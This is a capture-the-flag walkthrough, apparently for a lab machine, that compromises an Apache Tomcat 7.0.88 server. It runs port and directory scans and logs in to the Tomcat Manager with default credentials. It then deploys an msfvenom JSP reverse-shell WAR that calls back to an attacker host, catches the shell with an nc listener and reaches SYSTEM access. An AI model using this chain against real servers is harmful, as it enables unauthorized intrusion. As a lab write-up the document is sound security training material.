Reconnaissance
First thing first, we run a quick initial nmap scan to see which ports are open and which services are running on those ports.
target="10.10.10.95"

ports=$(sudo nmap -p- --min-rate=1000 -T4 $target | grep "^[0-9]" | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)"

sudo nmap -p$ports -sC -sV $target -vvv
PORT     STATE SERVICE REASON  VERSION
8080/tcp open  http    syn-ack Apache Tomcat/Coyote JSP engine 1.1
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
|_http-open-proxy: Proxy might be redirecting requests
|_http-favicon: Apache Tomcat
We get back the following result showing that only one port is open:
- Port 8080: Apache Tomcat v7.0.88.
Similarly, we run an nmap scan with the -sU flag enabled to run a UDP scan.
sudo nmap -Pn -sU --open -p- --min-rate 10000 $target
We can go with directory listing to find interesting paths.
feroxbuster --url http://10.10.10.95:8080We get a lot of results, and in many cases feroxbuster found some interesting paths that got a 302 redirect. The default creds of “tomcat” / “s3cret” work to get access to the Tomcat Manager Application.

Exploitation
To get a shell, I’ll use the “WAR file to deploy” section of the manager application:

Web Application Resource Files
A Web Application Resource (WAR) file is a single file container that holds all the potential files necessary for a Java-based web application. It can have Java Archives (.jar), Java Server Pages (.jsp), Java Servlets, Java classes, webpages, css, etc.
The /WEB-INF directory inside the archive is a special one, with a file named web.xml which defines the structure of the application.
Tomcat Manager makes it easy to deploy war files with a couple clicks, and since these can contain Java code, it’s a great target for gaining execution.
Create WAR file
Generate a war file that contains a reverse shell using msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.19 LPORT=1234 -f war > shell.warUpload the file on the Tomcat Application Manager and deploy it.

After uploading, we can set up a listener on our host machine.
nc -nlvp 1234Then, we can click on the war file on the Tomcat Application Manager to execute our shell.

As an alternative, we could have interacted with the application with curl. In that case, we’d need to know the endpoint. I’ll use jar to list the contents of the war.
jar -ft shell.war

WEB-INF/
WEB-INF/web.xml
ovdcxpxiaqwaqbe.jsp
Now upload through the manager application, and then curl the page at http://[host]/[war name]/[jsp]:

curl http://10.10.10.95:8080/shell/ovdcxpxiaqwaqbe.jspIn both cases, this is what we got:

We get a shell with SYSTEM privileges! That was easy! We don’t even have to escalate our privileges for this box. It’s easy then to get both the two flags.